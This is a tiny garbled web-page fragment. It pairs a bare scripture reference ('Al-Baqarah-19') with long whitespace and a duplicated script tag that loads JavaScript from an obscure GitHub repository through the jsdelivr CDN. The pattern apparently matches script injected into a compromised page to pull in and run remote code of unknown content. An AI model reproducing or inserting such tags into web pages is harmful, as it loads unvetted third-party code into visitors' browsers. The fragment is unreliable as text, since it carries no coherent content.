 ( - Al-Baqarah-19)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  